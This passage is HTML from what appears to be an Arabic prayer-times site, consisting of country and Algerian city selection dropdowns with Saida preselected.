</tr><tr class="headtdprayer optiontr1"><td colspan="3">اختر دولتك:</td><td colspan="3">أختر مدينة:</td></tr><tr class="optiontr1"><td colspan="3"><select name="country" id="cid" onchange="changeCountry()"><option value="1">السعودية</option><option value="2">مصر</option><option value="3">الإمارات</option><option value="4">اليمن</option><option value="5">فلسطين</option><option value="6">ليبيا</option><option value="7">المغرب</option><option value="8">تونس</option><option value="9" selected="selected">الجزائر</option><option value="10">العراق</option><option value="11">السودان</option><option value="12">الكويت</option><option value="13">قطر</option><option value="14">الأردن</option><option value="15">لبنان</option><option value="16">سوريا</option><option value="17">عمان</option><option value="18">الهند</option><option value="19">تركيا</option><option value="20">المملكة المتحدة</option><option value="21">روسيا</option><option value="22">امريكا</option><option value="23">موريتانيا</option><option value="24">كوريا الجنوبية</option><option value="25">كوريا الشمالية</option><option value="26">إندونيسيا</option><option value="27">ماليزيا</option><option value="28">فليبين</option><option value="29">كندا</option><option value="30">فرنسا</option><option value="31">البحرين</option><option value="32">الصين</option><option value="33">اليابان</option><option value="34">إيران</option><option value="36">إيطاليا</option><option value="37">ألمانيا</option><option value="38">السويد</option><option value="39">بنغلاديش</option><option value="40">باكستان</option><option value="41">أفغانستان</option><option value="43">كازاخستان</option><option value="44">إسبانيا</option><option value="45">النرويج</option><option value="176">نيجيريا</option></select></td><td colspan="3"><select name="city" id="ciid" onchange="changecity()"><option value="annaba">ولاية عنابة</option><option value="algiers">الجزائر</option><option value="barika">بريكة</option><option value="batna">ولاية باتنة</option><option value="bejaia">بجاية</option><option value="bir-el-ater">بئر العاتر</option><option value="biskra">بسكرة</option><option value="blida">البليدة</option><option value="chlef">الشلف</option><option value="constantine">قسنطينة</option><option value="djelfa">الجلفة</option><option value="el-eulma">العلمة</option><option value="el-golea">المنيعة</option><option value="el-oued">ولاية الوادي</option><option value="ghardaia">غرداية</option><option value="guelma">قالمة</option><option value="hassi-messaoud">حاسي مسعود</option><option value="hussein-dey">بلدية حسين داي</option><option value="in-amenas">إن أميناس</option><option value="jijel">جيجل</option><option value="khenchela">خنشلة</option><option value="laghouat">الأغواط</option><option value="maghnia">مغنية</option><option value="medea">المدية</option><option value="mostaganem">ولاية مستغانم</option><option value="nedroma">ندرومة</option><option value="oran">وهران</option><option value="ouargla">ولاية ورقلة</option><option value="relizane">ولاية غليزان</option><option value="saida" selected="selected">سعيدة</option><option value="setif">ولاية سطيف</option><option value="skikda">سكيكدة</option><option value="sougueur">سوقر</option><option value="souk-ahras">سوق أهراس</option><option value="sour-el-ghozlane">سور الغزلان</option><option value="staoueli">سطاوالي</option><option value="stidia">ستيدية</option><option value="taher">الطاهير</option><option value="tamanrasset">تامنراست</option><option value="tamerna-djedida">Tamerna Djedida</option><option value="tazmalt">تازمالت</option><option value="tazoult-lambese">تازولت</option><option value="tebessa">تبسة</option><option value="telagh">تلاغ</option><option value="temacine">تماسين</option><option value="tenes">تنس</option><option value="thenia-boumerdes">الثنية، بومرداس</option><option value="theniet-el-had">ثنية الأحد</option><option value="tialet">تيارت</option><option value="tighennif">تغنيف</option><option value="timimoun">تيميمون</option><option value="tindouf">تندوف</option><option value="tinerkouk">تينركوك</option><option value="tipaza">تيبازة</option><option value="tizi-ouzou">تيزي وزو</option><option value="tlemcen">تلمسان</option><option value="tolga">طولقة</option><option value="touggourt">تقرت</option><option value="zemmora">زمورة</option><option value="zeralda">زرالدة</option><option value="zeribet-el-oued">زريبة الوادي</option><option value="zoui-khenchela">أولاد رشاش</option><option value="bordj-bou-arreridj">برج بوعريريج</option><option value="alma">آلمة</option><option value="aghlal">آغلال</option><option value="adekar">آدكار</option><option value="taorirt">آث منصور</option><option value="mahdid">آيت بومھدى</option><option value="ait-smail">آيت سماعيل</option><option value="ait-ali-abd-allah">آيت شفعة</option><option value="ait-mimoun">آيت عيسى ميمون</option><option value="mezada">آيت نوال مزادة</option><option value="aidem">آيدم</option><option value="abalessa">أبلسة</option><option value="abou-el-hassen">أبو الحسن</option><option value="ahmed-rachedi">أحمد راشدي</option><option value="adrar">أدرار‎</option><option value="arzeu">أرزيو</option><option value="azeffoun">أزفون</option><option value="azekkour">أزقور</option><option value="afir">أعفير</option><option value="aomar">أعمر</option><option value="aghribs">أغريب</option><option value="arhlad">أغلاد</option><option value="aflou">أفلو</option><option value="akabli">أقبلي</option><option value="akbou">أقبو</option><option value="el-maaizia">أم الذروع</option><option value="oumm-toub">أم الطوب</option><option value="oum-ali">أم على</option><option value="mdoukal">أمدوكال</option><option value="amguid">أمقيد</option><option value="anguellou">أنجلو</option><option value="ourlal">أورلال</option><option value="irhzer-amokrane">أوزلاقن</option><option value="aokas">أوقاس</option><option value="aougrout">أوقروت</option><option value="oulad-brahim">أولاد إبراهيم</option><option value="chebel">أولاد الشبل</option><option value="braham">أولاد براھم</option><option value="ouled-bessem">أولاد بسام</option><option value="oulad-ben-ayade">أولاد بن عايد</option><option value="oulad-bou-djemaa">أولاد بوجمعة</option><option value="ouled-bou-azane">أولاد بوزيان</option><option value="oulad-djaffal">أولاد جلال</option><option value="ouled-hamla">أولاد حملة</option><option value="oulad-khodeir">أولاد خدير</option><option value="khalloufa">أولاد خلوف</option><option value="oulad-dahmane">أولاد دحمان</option><option value="ouled-derradj">أولاد دراج</option><option value="oulad-rached">أولاد راشد</option><option value="auled-ramoun">أولاد رحمون</option><option value="oulad-said">أولاد سعيد</option><option value="mcil">أولاد سلام</option><option value="slama">أولاد سلامة</option><option value="oulad-slimane">أولاد سليمان</option><option value="oulad-si-ahmed">أولاد سي أحمد</option><option value="oulad-saidi">أولاد سيدي ابراهيم</option><option value="tinar">أولاد صـابر</option><option value="oulad-el-abbes">أولاد عباس</option><option value="ouled-attaya">أولاد عطية</option><option value="ouled-ahmar">أولاد عمار</option><option value="oulad-antar">أولاد عنتر</option><option value="oulad-aouf">أولاد عوف</option><option value="oulad-aissa">أولاد عيسى</option><option value="oulad-fares">أولاد فارس</option><option value="touffana">أولاد فاضل</option><option value="ouled-faya">أولاد فايت</option><option value="oulad-mahdi">أولاد مـاضي</option><option value="oulad-mahmoud">أولاد محمود</option><option value="maafer">أولاد معرف</option><option value="oulad-mannsour">أولاد منصور</option><option value="oulad-moussa">أولاد موسى</option><option value="mimoum">أولاد ميمون</option><option value="el-mokhfi">أولاد هداج</option><option value="oulad-yahia">أولاد يحيى خدروش</option><option value="aoulef">أولف</option><option value="oumache">أوماش</option><option value="ideles">إدلس</option><option value="ighram">إغرم</option><option value="irhzer">إغزر</option><option value="ighilali">إغيل على</option><option value="iflissen">إفليسن</option><option value="igli">إقلي</option><option value="el-main">إلماين</option><option value="ait-aissa-ou-yahia">إليلتن</option><option value="iferhouene">إيفرحونن</option><option value="chellala-dahrania">االشلالة الظهرانية</option><option value="ben-badis">ابن باديس</option><option value="ebn-ziad">ابن زياد</option><option value="afras">اريس</option><option value="yachourene">اعكورن</option><option value="il-maten">افناين الماثن</option><option value="akfadou">اكفادو</option><option value="cheria">الــشــريــعـة</option><option value="el-biar">الآبيار</option><option value="el-abiodh">الأبيض سيد الشيخ</option><option value="labiod-medjadja">الأبيض مجاجة</option><option value="lakhdaria">الأخضرية</option><option value="ait-frah">الأربعاء نايت إيراثن</option><option value="larhat">الأرهاط</option><option value="tikjda">الأصنام</option><option value="el-emir-abdelkader">الأمير عبد القادر</option><option value="el-ouricia">الأورسية</option><option value="el-idrissia">الإدريسية</option><option value="larba">الاربعاء</option><option value="arbatach">الاربعطاش</option><option value="emir-abdelkader">الامير عبد القادر</option><option value="branis">البرانس</option><option value="el-bordj">البرج</option><option value="berrouaghia">البرواڨية</option><option value="el-braya">البرية</option><option value="besbes">البسباس</option><option value="belaa">البلاعة</option><option value="beniane">البنيان</option><option value="birin">البيرين</option><option value="el-bayadh">البيض</option><option value="el-biod">البيوض</option><option value="mechtat-mekralfa">التلاغمة</option><option value="cite-sabliere">الثنية</option><option value="dar-belkhir-salah">الجازيـــــــة</option><option value="djebahia">الجباحية</option><option value="ez-zeggoub">الجديدة الجنوبية</option><option value="lagha">الجزائر الوسطى</option><option value="ouled-cheikh">الجمعة أولاد الشيخ</option><option value="el-hadj-guelmane">الحاج قلمان</option><option value="hakimia">الحاكمية</option><option value="el-hadjar">الحجار</option><option value="el-hadjira">الحجيرة</option><option value="el-hedaiek">الحدايق</option><option value="belfort">الحراش</option><option value="el-arrouch">الحروش</option><option value="el-hassania">الحسنية</option><option value="el-hacaiba">الحصيبة</option><option value="el-hmadna">الحمادنة</option><option value="el-hamadia">الحمادية</option><option value="youkslesbains">الحمامات</option><option value="el-hamdania">الحمدانية</option><option value="roumana">الحوامد</option><option value="el-haouch">الحوش</option><option value="el-gourzi">الخروب</option><option value="el-kharrouba">الخروبة</option><option value="el-khemis">الخميس</option><option value="graba">الخيثر</option><option value="aoud-izzane">الدار البيضاء</option><option value="damous">الداموس</option><option value="debila">الدبيلة</option><option value="drea">الدريعة</option><option value="doucen">الدوسن</option><option value="drean">الذرعان</option><option value="rabta">الرابطة</option><option value="rahia">الراحية</option><option value="pointe-pescade">الرايس حميدو</option><option value="robbah">الرباح</option><option value="rebaia">الربعية</option><option value="rechaiga">الرشايقة</option><option value="isly">الرصفة</option><option value="la-reghaia">الرغاية</option><option value="reguiba">الرقيبة</option><option value="roknia">الركنية</option><option value="remchi">الرمشي</option><option value="ramka">الرمكة</option><option value="rouached">الرواشد</option><option value="rouissat">الرويسات</option><option value="rouina">الروينة</option><option value="zeboudja">الزبوجة</option><option value="zoubiria">الزبيرية</option><option value="zarouria">الزعرورية</option><option value="zeghamra">الزغامرة</option><option value="zitouna">الزيتونة</option><option value="el-biada">السانية</option><option value="es-sebt">السبت</option><option value="ouled-belhadj">السحاولة</option><option value="settara">السطارة</option><option value="oum-teboul">السوارخ</option><option value="souagui">السواڨي</option><option value="charef">الشارف</option><option value="chebli">الشبلي</option><option value="chahana">الشحنة</option><option value="cheraia">الشرايع</option><option value="cherfa">الشرفاء</option><option value="cheurfa">الشرفة</option><option value="cherea">الشريعة</option><option value="beni-amar">اﻟﺸﻂ</option><option value="ech-chetia">الشطية</option><option value="berbessa">الشعيبة</option><option value="chiffa">الشفة</option><option value="chekfa">الشقفة</option><option value="chemmora">الشمرة</option><option value="chahbounia">الشهبونية</option><option value="dhalaa">الضلعة</option><option value="douar-guergour">الطارف</option><option value="trifaoui">الطريفاوي</option><option value="taibet">الطيبات</option><option value="dhaya">الظاية</option><option value="el-achour">العاشور</option><option value="aine-el-amrah">العامرة</option><option value="el-amiria">العامرية</option><option value="abadla">العبادلة</option><option value="al-abadia">العبادية</option><option value="el-adjiba">العجيبة</option><option value="al-aricha">العريشة</option><option value="el-azaizia">العزيزية</option><option value="assafia">العسافية</option><option value="el-ach">العش</option><option value="cheik-ben-yahia">العطاف</option><option value="el-ateuf">العطف</option><option value="bou-roumi">العفرون</option><option value="el-ogla">العقلة</option><option value="el-omaria">العمارية</option><option value="el-anasser">العنـاصر</option><option value="el-ancer">العنصر</option><option value="aouana">العوانة</option><option value="el-aouinat">العوينات</option><option value="el-aiaida">العياضي برباس</option><option value="oulad-beni-zermane">العيساوية</option><option value="ghassoul">الغاسول</option><option value="ghazaouet">الغزوات</option><option value="el-ghomri">الغمري</option><option value="el-gor">الغور</option><option value="el-ghicha">الغيشة</option><option value="el-fedjoudj">الفجوج</option><option value="kolla">القــلة</option><option value="el-kala">القالة</option><option value="el-hania">القاهرة</option><option value="kouba">القبة</option><option value="el-guerara">القرارة</option><option value="grarem">القرارم قوقة</option><option value="guernini">القرنيني</option><option value="gosbat">القصبات</option><option value="ahl-kadi">القصبة</option><option value="el-kseur">القصر</option><option value="el-ksour">القصور</option><option value="el-guetar">القطار</option><option value="collo">القل</option><option value="guelta">القلتة</option><option value="kalaa">القلعة</option><option value="kolea">القليعة</option><option value="kanadsa">القنادسة</option><option value="el-kantara">القنطرة</option><option value="el-guetna">القيطنة</option><option value="el-kef">الكاف</option><option value="lakdar">الكاف الأخضر</option><option value="el-kerma">الكرمة</option><option value="el-attatou">الكريمية</option><option value="les-eucalyptus">الكليتوس</option><option value="el-kouif">الكويف</option><option value="ain-malah">المالح</option><option value="mamounia">المامونية</option><option value="el-abadel">المحمدية</option><option value="mekhatria">المخاطرية</option><option value="el-madania">المدنية</option><option value="el-mouradia">المرادية</option><option value="merahna">المراهنة</option><option value="el-marsa">المرسى</option><option value="mers-el-kabir">المرسى الكبير</option><option value="el-merenndj">المريج</option><option value="el-mezarea">المزرعة</option><option value="messadia">المساعدية</option><option value="mlili">المسيلة‎</option><option value="mechroha">المشروحة</option><option value="mecheria">المشرية</option><option value="mchira">المشيرة</option><option value="metarfa">المطارفة</option><option value="el-matmar">المطمر</option><option value="baniou">المعاريف</option><option value="bichara">المعاضيد</option><option value="el-madher">المعذر</option><option value="el-meghaier">المغير</option><option value="megarine">المقارين</option><option value="mokrani">المقراني</option><option value="melaab">الملعب</option><option value="mouilah">المليحية</option><option value="mechta-mennchar">المنشار</option><option value="mansourah">المنصورة</option><option value="mehdia">المهدية</option><option value="el-mezailia">الميلية</option><option value="petit-port">الميناء الصغير</option><option value="naciria">الناصرية</option><option value="en-nakhla">النخلة</option><option value="touadjeur">النعامة</option><option value="ngouca">النقوسة</option><option value="dombasle">الهاشم</option><option value="el-hamel">الهامل</option><option value="al-hachimia">الھاشمية</option><option value="dar-salan">الوادي</option><option value="el-ouata">الوطى</option><option value="el-oualdja">الولجة</option><option value="ouenza">الونزة</option><option value="illizi">اليزي</option><option value="el-achir">اليشير</option><option value="amalou">امالو</option><option value="amizour">اميزور</option><option value="inamguel">ان أمقل</option><option value="oulad-rabah">اولاد رابح</option><option value="oued-adi-guebala">اولاد عدي لقبالة</option><option value="oulad-sidi-ben-ameur">اولاد يعيش</option><option value="erraguene">ايراقن</option><option value="hadjedj">ايشمول</option><option value="ifigha">ايفيغاء</option><option value="bir-mokaddem">بــئــر مــقـدم</option><option value="bou-hanifia">بــوحــنــفــيــة</option><option value="bir-ouled-khelifa">بئر أولاد خليفة</option><option value="bir-el-djir">بئر الجير</option><option value="bir-chouhada">بئر الشهداء</option><option value="bir-abdallah">بئر العرش</option><option value="baba-ali">بئر توتة</option><option value="bir-haddada">بئر حدادة</option><option value="birkadem">بئر خادم</option><option value="bir-ghbalou">بئر غبالو</option><option value="bir-kasdali">بئر قاصدعلي</option><option value="bab-ezzouar">باب الزوار</option><option value="bab-el-assa">باب العسة</option><option value="bab-el-oued">باب الواد</option><option value="baba-hassen">بابا حسن</option><option value="babar">بابار</option><option value="beausejour">باتنة‎</option><option value="badriane">بادريان</option><option value="bazer-sakra">بازر الصخرة</option><option value="lac-des-oiseaux">بحيرة الطيور</option><option value="baraki">براقي</option><option value="barbacha">برباشة</option><option value="bordj-okhriss">برج أوخريص</option><option value="bordj-emir-khaled">برج الأمير خالد</option><option value="cap-matifou">برج البحري</option><option value="borj-el-kradra">برج الخضراء</option><option value="bordj-ghdir">برج الغدير</option><option value="ben-zerga">برج الكيفان</option><option value="bordj-mokhtar">برج باجي مختار</option><option value="bordj-zemoura">برج زمورة</option><option value="arago">برج علي</option><option value="bordj-omar-driss">برج عمر إدريس</option><option value="bordj-menaiel">برج منايل</option><option value="berrahal">برحال</option><option value="berhoum">برهوم</option><option value="berrian">بريان</option><option value="brexina">بريزينة</option><option value="berriche">بريش</option><option value="bechar">بشار</option><option value="bechloul">بشلول</option><option value="bethioua">بطيوة</option><option value="bahata">بعطة</option><option value="baghai">بغاي</option><option value="baghlia">بغلية</option><option value="bekkaria">بكارية</option><option value="bekkouche-lakhdar">بكوش لخضر</option><option value="bled-et-amor">بلدة أعمر</option><option value="bel-aiba">بلعايبة</option><option value="belarbi">بلعربي</option><option value="bel-hacel">بلعسل</option><option value="belcourt">بلوزداد</option><option value="bel-imour">بليمور</option><option value="benzouh">بن الزوه</option><option value="ben-daoud">بن داود</option><option value="ain-ben-srour">بن سرور</option><option value="bensekrane">بن سكران</option><option value="ben-chicao">بن شكاو</option><option value="ben-aknoun">بن عكنون</option><option value="ben-allal">بن علال</option><option value="benfreha">بن فريحة</option><option value="ben-mehidi">بن مهيدى</option><option value="ben-henni">بن هني</option><option value="beni-yakoub">بن يعقوب</option><option value="benairia">بنايرية</option><option value="beni-isguen">بنورة</option><option value="beni-guecha">بنى قشة</option><option value="beni-bechir">بني بشير</option><option value="beni-babdel">بني بهدل</option><option value="azouia">بني تامو</option><option value="beni-haoua">بني حواء</option><option value="ben-chabane">بني خليل</option><option value="beni-douala">بني دوالة</option><option value="beni-rached">بني راشد</option><option value="beni-isouid">بني سعيد</option><option value="beni-slimane">بني سليمان</option><option value="beni-sad">بني صاف</option><option value="beni-abbes">بني عباس</option><option value="arbaoun">بني عزيز</option><option value="beni-amran">بني عمران</option><option value="beni-fouda">بني فودة</option><option value="ben-mered">بني مراد</option><option value="beni-mester">بني مستار</option><option value="beni-messous">بني مسوس</option><option value="adouia">بني ميلك</option><option value="arrassa">بني ورتيلان</option><option value="beni-ounif">بني ونيف</option><option value="beni-ikhlef">بني يخلف</option><option value="bou-ismael">بو اسماعيل</option><option value="bou-medfaa">بو مدفع</option><option value="bounoghra">بوالنغرة</option><option value="bou-tlelis">بوتليليس</option><option value="bouteldja">بوثلجة</option><option value="boudjebaa">بوجبهة البرج</option><option value="boudjellil">بوجليل</option><option value="boudjima">بوجيمة</option><option value="bouhalou">بوحلو</option><option value="bouhamama">بوحمامة</option><option value="mechtat-el-hafra">بوحمدان</option><option value="bou-hamza">بوحمزة</option><option value="bou-khadra">بوخضرة</option><option value="boukhanefis">بوخنفيس</option><option value="abd-el-djebar">بودربالة</option><option value="boudouaou">بودواو</option><option value="almamarine">بودواو البحري</option><option value="bourkika">بورقيقة</option><option value="bou-zadjar">بوزجار</option><option value="bonzarea">بوزريعة</option><option value="bouzghaia">بوزغاية</option><option value="bousguen">بوزقن</option><option value="bou-zegza">بوزڨزة قدارة</option><option value="bouzina">بوزينة</option><option value="bou-adda">بوسعادة</option><option value="bou-sfer">بوسفر</option><option value="bouskene">بوسكن</option><option value="bou-zekout">بوسلام</option><option value="bou-semghoun">بوسمغون</option><option value="bouchagroun">بوشقرون</option><option value="bouchagouf">بوشقوف</option><option value="bou-taleb">بوطالب</option><option value="bouati-mahmoud">بوعاتي محمود</option><option value="bour-el-aicha">بوعايشة</option><option value="bou-arfa">بوعرفة</option><option value="bou-alam">بوعلام</option><option value="bouinan">بوعينان</option><option value="boghar">بوغار</option><option value="boughzoul">بوغزول</option><option value="boghni">بوغني</option><option value="boufarik">بوفاريك</option><option value="boufatis">بوفاطيس</option><option value="bou-caid">بوقائد</option><option value="bougaa">بوقاعـة</option><option value="bou-kadir">بوقدير</option><option value="bougtob">بوقطب</option><option value="bou-guirat">بوقيراط</option><option value="bougara">بوڨرة</option><option value="bou-kais">بوكايس</option><option value="boukamouza">بوكموزة</option><option value="sainteugene">بولوغين</option><option value="boumerdas">بومرداس</option><option value="boumahra-ahmed">بومهرة أحمد</option><option value="bou-nouah">بونوح</option><option value="bou-haroun">بوهارون</option><option value="bou-henni">بوهني</option><option value="bir-fodda">بير الفضة</option><option value="birmandreis">بير مراد رايس</option><option value="beymouth">بيروت</option><option value="beida-bordj">بيضاء برج</option><option value="bitam">بيطام</option><option value="taghit">تــــاغـيــث</option><option value="tablat">تابلاط</option><option value="tabelkoza">تابلقوزة</option><option value="tadjenanet">تاجنانت</option><option value="tadjena">تاجنة</option><option value="tagremaret">تاخمرت</option><option value="camp-du-marechal">تادمايت</option><option value="terga">تارقة</option><option value="tarmount">تارمونت</option><option value="tazerouk">تازروق</option><option value="tasfalout">تاسفاوت</option><option value="taskriout">تاسقريوت</option><option value="tacheta-zougagha">تاشتة زڨاغة</option><option value="achabou">تافراق</option><option value="les-zatria">تافراوت</option><option value="taxlent">تاكسلانت</option><option value="el-ouadia">تاكسنة</option><option value="tamtert">تامترت</option><option value="tamzourah">تامزوغة</option><option value="tamokra">تامقرة</option><option value="tamlouka">تاملوكة</option><option value="tamentit">تامنطيت</option><option value="taoura">تاورة</option><option value="taourirt-ighil">تاوريرت اغيل</option><option value="fais">تاوزيانت</option><option value="taougrite">تاوقريت</option><option value="taouennza">تاونزة</option><option value="tabelbala">تبلبالة</option><option value="le-bardo">ترعي باينان</option><option value="tirmitine">ترمتين</option><option value="tsabit">تسابيت</option><option value="tessala">تسالة</option><option value="el-mardja">تسالة المرجة</option><option value="beni-lalem">تسمارث</option><option value="tadmit">تعضميت</option><option value="teghalimet">تغاليمت</option><option value="taghzout">تغزوت</option><option value="ait-el-hadj">تفريت ناث الحاج</option><option value="tigzirt">تقزيرت</option><option value="tixter">تكستار</option><option value="tkout">تكوت</option><option value="tlalet">تلالت</option><option value="douar-el-gouassem">تلموني</option><option value="tamalous">تمالوس</option><option value="tamesguida">تمزڨيدة</option><option value="fort-motylinski">تمنراست</option><option value="tenezara">تنزارة</option><option value="toudja">توجة</option><option value="taourga">تورڨة</option><option value="tousmouline">توسمولين</option><option value="tousnina">توسنينة</option><option value="souahlia">تونان</option><option value="tiennt">تيانت</option><option value="tiberguent">تيبرڨنت</option><option value="tit">تيت</option><option value="tidjelabine">تيجلابين</option><option value="terni-ben-hadiel">تيرني بني هديل</option><option value="tizi-rached">تيزي راشد</option><option value="tizi-gheniff">تيزي غنيف</option><option value="oulad-bel-kacem">تيزي نبشار</option><option value="tizintleta">تيزي نثلاثة</option><option value="tissemsilt">تيسمسيلت</option><option value="tichi">تيشي</option><option value="tighanimine">تيغانمين</option><option value="amenntane">تيغرغار</option><option value="douar-oulad-ben-ali">تيغنيف</option><option value="tiffra">تيفرة</option><option value="tilatou">تيلاطو</option><option value="tiouliline">تيلولين</option><option value="akabiou">تيمزريت</option><option value="timgad">تيمقاد</option><option value="timoktene">تيمقتن</option><option value="timleha">تيملاحة</option><option value="timmoudi">تيمودى</option><option value="timizart">تيميزارت</option><option value="tinebdar">تينبذار</option><option value="tiout">تيوت</option><option value="ed-douar">ثلاثة الدوائر</option><option value="tlidjen">ثليجان</option><option value="el-had">ثنية الحد</option><option value="boukton">ثنية النصر</option><option value="djamaa">جامعة</option><option value="djanet">جانت</option><option value="djebabra">جبابرة</option><option value="djidioua">جديوية</option><option value="le-gue-de-constantine">جسر قسنطينة</option><option value="djellal">جلال</option><option value="el-kohabtia">جليدة</option><option value="beni-souik">جمورة</option><option value="djemila">جميلـة</option><option value="cap-djinet">جنات</option><option value="djemdel">جندل</option><option value="bourzeg">جنين بورزق</option><option value="djouab">جواب</option><option value="djaousses">جوتاس</option><option value="hamma">حــامة</option><option value="rmila">حاسي الرمل</option><option value="el-euch">حاسي العش</option><option value="er-rahel">حاسي الغلة</option><option value="hassi-bahbah">حاسي بحبح</option><option value="assiben-okba">حاسي بن عقبة</option><option value="assi-ameur">حاسي بونيف</option><option value="hassi-khalifa">حاسي خليفة</option><option value="douar-djebairia">حاسي دحو</option><option value="hassi-zehana">حاسي زهانة</option><option value="fedoul">حاسي فدول</option><option value="hassi-meefsoukh">حاسي مفسوخ</option><option value="hassi-lameche">حاسي مماش</option><option value="hacine">حاسين</option><option value="bouziane">حامة بوزيان</option><option value="bosquet">حجاج</option><option value="hadjret-en-nouss">حجرة النص</option><option value="hadjout">حجوط</option><option value="zenzach">حد الصحاري</option><option value="dar-el-hadj">حربيل</option><option value="harchoune">حرشون</option><option value="zgoum">حساني عبد الكريم</option><option value="hassenaoua">حسناوة</option><option value="husseini-dey">حسين داي</option><option value="oued-zebboudj">حسينية</option><option value="atatba">حطاطبة</option><option value="hammam-sokhna">حمــام السخنة</option><option value="dalaa">حمـام الضلعة</option><option value="hamaguir">حماقير</option><option value="hamala">حمالة</option><option value="hammam-mbails">حمام النبايل</option><option value="bou-hadjar">حمام بوحجر</option><option value="hammam-boughrara">حمام بوغرارة</option><option value="hammam-righa">حمام ريغة</option><option value="gourgour">حمام قرقور</option><option value="hammam-melouane">حمام ملوان</option><option value="ahmer-el-ain">حمر العين</option><option value="el-maiz">حي وادي المعيز</option><option value="sidi-yahia">حيدرة</option><option value="hidoussa">حيدوسة</option><option value="kerrata">خراطة</option><option value="khraicia">خرايسية</option><option value="khadra">خضراء</option><option value="khalouia">خلوية</option><option value="khelil">خليل</option><option value="el-khechaa">خميس الخشنة</option><option value="khemis">خميس مليانة</option><option value="khemisti">خميستى</option><option value="tefeschoun">خميستي</option><option value="kheir-dine">خير الدين</option><option value="dar-chioukh">دار الشيوخ</option><option value="aioun-allah">دالي ابراهيم</option><option value="dahmouni">دحموني</option><option value="mechtat-el-kef">دراجي بوصلاح</option><option value="draria">درارية</option><option value="derrag">دراڨ</option><option value="darguina">درقينة</option><option value="delis">دلس</option><option value="douar-oulad-ouada">دوار أولاد بلعيد</option><option value="douar-ouarlia">دوار الماء</option><option value="douar-messabihia">دوار المصابحية</option><option value="douar-mekadid">دوار المقاديد</option><option value="douar-el-menatsia">دوار المناتسية</option><option value="mechtat-djaidia">دوار اولاد قدور</option><option value="douar-bahra">دوار بحارة</option><option value="ksar-ben-hammad">دوار بن حماد</option><option value="douaouda">دواودة</option><option value="thouabet">دوى ثابت</option><option value="douera">دويرة</option><option value="dzeira">ديــرة</option><option value="didouche-mourad">ديدوش مراد</option><option value="draa-esmar">ذراع السمار</option><option value="el-caid">ذراع القايد</option><option value="draa-el-mizan">ذراع الميزان</option><option value="draa-ben-kheda">ذراع بن خدة</option><option value="el-aioun">رأس العيون</option><option value="el-ma">رأس الماء</option><option value="ras-el-oued">رأس الوادي</option><option value="ras-el-akba">راس العقبة</option><option value="redjas">رجاص</option><option value="sainte-amelie">رحمانية</option><option value="rahouia">رحوية</option><option value="rachgoun">رشقون</option><option value="reggane">رڨان</option><option value="ramdane-djamal">رمضان جمال</option><option value="haouch-rouiba">رويبة</option><option value="zaouiet-kounta">زاوية كنتة</option><option value="ouled-saidi">زبربر</option><option value="douar-louza">زروالة</option><option value="zerizer">زريزر</option><option value="er-rhahal">زغاية</option><option value="zaglou">زغلول</option><option value="zaccar">زكار</option><option value="zekri">زكري</option><option value="zelfana">زلفانة</option><option value="zamori">زموري</option><option value="el-hadj-marnia">زناتة</option><option value="zahana">زهانة</option><option value="mannsouria">زيامة منصورية</option><option value="zighoud-youcef">زيغود يوسف</option><option value="sali">سالى</option><option value="saneg">سانڨ</option><option value="sebdou">سبدو</option><option value="stiten">ستيتن</option><option value="sedrata">سدراتة</option><option value="ain-barba">سرايدي</option><option value="seriana">سريانة</option><option value="aine-sfia">سطيف‎</option><option value="still">سطيل</option><option value="seghouane">سغوان</option><option value="mercierlacombe">سفيزف</option><option value="seggana">سقانة</option><option value="selmana">سلمانة</option><option value="kebaba">سلمى بن زيادة</option><option value="selim">سليم</option><option value="semdjane">سمجان</option><option value="semaoune">سمعون</option><option value="sendjas">سنجاس</option><option value="douar-ouled-riahi">سهايلية</option><option value="nouaflia">سوافلية</option><option value="et-tnine">ﺳﻮق اﻻﺛﻨﻴﻦ</option><option value="souk-el-tleta">سوق الثلاثاء</option><option value="souk-el-had">سوق الحد</option><option value="souk-el-khemis">سوق الخميس</option><option value="saintferdinand">سويدانية</option><option value="sidi-mahdjoub">سى المحجوب</option><option value="mustapha">سي مصطفى</option><option value="sidi-embareck">سيدي أمبارك</option><option value="prudon">سيدي ابراهيم</option><option value="sidi-djilali">سيدي الجيلالي</option><option value="sidi-chami">سيدي الشحمي</option><option value="sidi-abdelli">سيدي العبدلي</option><option value="sidi-aribi">سيدي العربي</option><option value="agha">سيدي امحمد</option><option value="sidi-bel-atar">سيدي بلعاتر</option><option value="bel-abbes">سيدي بلعباس‎</option><option value="sidi-ben-diaf">سيدي بن ضياف</option><option value="sidi-ben-ada">سيدي بن عدة</option><option value="sidi-benyebka">سيدي بن يبقى</option><option value="bou-touchennt">سيدي بوتوشنت</option><option value="sidi-bou-said">سيدي بوسعيد</option><option value="sidi-hosni">سيدي حسني</option><option value="sidi-hamadouche">سيدي حمادوش</option><option value="oulad-sidi-khaled">سيدي خالد</option><option value="sidi-khetab">سيدي خطاب</option><option value="sidi-khalifa">سيدي خليفة</option><option value="sidi-daoud">سيدي داود</option><option value="sidi-daho">سيدي دحو</option><option value="sidi-rached">سيدي راشد</option><option value="zahar">سيدي زهار</option><option value="sidi-liman">سيدي سليمان</option><option value="chaaib">سيدي شعيب</option><option value="sidi-safi">سيدي صافي</option><option value="sidi-tifour">سيدي طيفور</option><option value="sidi-ameur">سيدي عامر</option><option value="el-abaziz">سيدي عبد العزيز</option><option value="abd-el-moumene">سيدي عبد المؤمن</option><option value="sidi-okba">سيدي عقبة</option><option value="sidi-akacha">سيدي عكاشة</option><option value="sidi-ali-ben-yahia">سيدي علي</option><option value="parmentier">سيدي علي بوسيدي</option><option value="sidi-amar">سيدي عمر</option><option value="sidi-amrane">سيدي عمران</option><option value="sid-aissa">سيدي عيسى</option><option value="sidi-aich">سيدي عيش</option><option value="sidi-ghiles">سيدي غيلاس</option><option value="mkada">سيدي قادة</option><option value="douar-ez-zaouia">سيدي لحسن</option><option value="achasta">سيدي لخضر</option><option value="sidi-ladjal">سيدي لعجال</option><option value="medjahed">سيدي مجاهد</option><option value="sidi-makhlouf">سيدي مخلوف</option><option value="sidi-merouan">سيدي مروان</option><option value="sidi-mesrich">سيدي مزغيش</option><option value="sidi-marouf">سيدي معروف</option><option value="oulad-sidi-moussa">سيدي موسى</option><option value="sidi-namane">سيدي نعمان</option><option value="sidi-hadjres">سيدي ھجرس</option><option value="sidi-yacoub">سيدي يعقوب</option><option value="sirat">سيرات</option><option value="saintdenisdusig">سيق</option><option value="sigus">سيقوس</option><option value="siouane">سيوان</option><option value="chetma">شتمة</option><option value="chetouane">شتوان</option><option value="bouchaoui">شراقة</option><option value="cherchel">شرشال</option><option 